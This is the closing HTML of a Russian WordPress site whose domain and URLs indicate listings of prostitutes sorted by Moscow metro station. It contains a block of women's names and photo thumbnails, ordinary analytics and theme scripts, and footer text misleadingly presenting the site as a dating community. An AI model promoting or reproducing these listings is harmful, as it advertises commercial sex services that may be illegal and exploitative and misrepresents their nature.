<div class="zem_rp_wrap zem_rp_th_vertical" ><div class="zem_rp_content"><div class="showmobile"><h3 class="related_post_title">Рекомендуем</h3></div><div class="showmobile"><ul class="related_post zem_rp"><li data-position="0" data-poid="in-139" data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/bulvar-admirala-ushakova/amaliya6.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Амалия" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/1-5-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/1-5-150x150.jpg" alt="Амалия" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/bulvar-admirala-ushakova/amaliya6.html" class="zem_rp_title">Амалия</a></li><li data-position="1" data-poid="in-247" data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/grazhdanskaya/lada.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Лада" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/8-2-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/8-2-150x150.jpg" alt="Лада" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/grazhdanskaya/lada.html" class="zem_rp_title">Лада</a></li><li data-position="2" data-poid="in-551" data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/vodniki/albina-9.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Альбина" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/3-41-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/3-41-150x150.jpg" alt="Альбина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/vodniki/albina-9.html" class="zem_rp_title">Альбина</a></li><li data-position="3" data-poid="in-91" data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/aviamotornaya/elina8.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Элина" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/10-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/10-150x150.jpg" alt="Элина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/aviamotornaya/elina8.html" class="zem_rp_title">Элина</a></li><li data-position="4" data-poid="in-531" data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/dinamo/elena.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Елена" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/1-39-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/1-39-150x150.jpg" alt="Елена" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/dinamo/elena.html" class="zem_rp_title">Елена</a></li><li data-position="5" data-poid="in-329" data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/borovskoe-shosse/majya8.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Майя" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/1-20-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/1-20-150x150.jpg" alt="Майя" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/borovskoe-shosse/majya8.html" class="zem_rp_title">Майя</a></li><li data-position="6" data-poid="in-451" data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/aleksandrovskij-sad/valeriya5.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Валерия" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/1-30-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/1-30-150x150.jpg" alt="Валерия" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/aleksandrovskij-sad/valeriya5.html" class="zem_rp_title">Валерия</a></li><li data-position="7" data-poid="in-549" data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/belomorskaya/ekaterina4.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Екатерина" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/4-28-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/4-28-150x150.jpg" alt="Екатерина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/belomorskaya/ekaterina4.html" class="zem_rp_title">Екатерина</a></li><li data-position="8" data-poid="in-105" data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/belokamennaya/regina.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Регина" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/13-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/13-150x150.jpg" alt="Регина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/belokamennaya/regina.html" class="zem_rp_title">Регина</a></li><li data-position="9" data-poid="in-83" data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/arbatskaya/olga.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Ольга" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/1-2-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/1-2-150x150.jpg" alt="Ольга" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/arbatskaya/olga.html" class="zem_rp_title">Ольга</a></li><li data-position="10" data-poid="in-97" data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/barrikadnaya/ada6.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Ада" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/7-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/7-150x150.jpg" alt="Ада" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/barrikadnaya/ada6.html" class="zem_rp_title">Ада</a></li><li data-position="11" data-poid="in-429" data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/anikeevka/snezhana6.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Снежана" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/3-33-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/3-33-150x150.jpg" alt="Снежана" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/anikeevka/snezhana6.html" class="zem_rp_title">Снежана</a></li><li data-position="12" data-poid="in-291" data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/arbatskaya/ariana-2.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Ариана" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/4-14-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/4-14-150x150.jpg" alt="Ариана" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/arbatskaya/ariana-2.html" class="zem_rp_title">Ариана</a></li><li data-position="13" data-poid="in-509" data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/altufevo/viola-2.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Виола" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/1-36-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/1-36-150x150.jpg" alt="Виола" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/altufevo/viola-2.html" class="zem_rp_title">Виола</a></li><li data-position="14" data-poid="in-545" data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/degunino/karina.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Карина" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/6-22-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/6-22-150x150.jpg" alt="Карина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/degunino/karina.html" class="zem_rp_title">Карина</a></li></ul></div></div></div>
</aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(69254131, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/69254131" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div></aside>
		
		
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


			
			</div> <!-- ast-container -->

		</div><!-- #content -->

		
		
		
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" class="site-footer" role="contentinfo">

			
			
<div class="footer-adv footer-adv-layout-4">
	<div class="footer-adv-overlay">
		<div class="ast-container">
			<div class="ast-row">
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-1">
					<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Присоединяйтесь к сообществу знакомств <a href="http://mos-pros.ru">Москвы</a> и Московской области и откройте для себя новые возможности для общения и знакомств. Найдите свою счастливую историю на нашем сайте знакомств!!</div></div>				</div>
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-2">
					<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Вы ищете вторую половинку или просто новых интересных знакомых? Тогда вы попали по адресу! Наш сайт специально создан для того, чтобы помочь людям найти свою любовь или просто интересное общение в Москве и её окрестностях.</div></div>				</div>
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-3">
					<div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Мы понимаем, что Москва - огромный город, где каждый день происходят сотни встреч и знакомств. Но часто найти вторую половинку становится непросто, особенно в современной суете. Поэтому мы предоставляем удобный инструмент для поиска людей с похожими интересами и ценностями.</div></div>				</div>
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-4">
					<div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Кроме того, мы предоставляем удобный и безопасный чат для общения с другими пользователями. Вы сможете обмениваться сообщениями, а также отправлять виртуальные подарки, чтобы проявить своё внимание и интерес.
</div></div>				</div>
			</div><!-- .ast-row -->
		</div><!-- .ast-container -->
	</div><!-- .footer-adv-overlay-->
</div><!-- .ast-theme-footer .footer-adv-layout-4 -->

<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
				
				

				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
		
		
	</div><!-- #page -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="astra-theme-js-js-extra">
/* <![CDATA[ */
var astra = {"break_point":"921","isRtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://prostitutki-moskow.ru/wp-content/themes/astra/assets/js/minified/style.min.js?ver=1.5.3" id="astra-theme-js-js"></script>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
/* ]]> */
</script>
<script type="text/javascript" src="https://prostitutki-moskow.ru/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=722" id="eio-lazy-load-js"></script>
	
	
	

	

	</body>
</html>

<!-- Dynamic page generated in 0.658 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-26 03:26:03 -->

<!-- Compression = gzip -->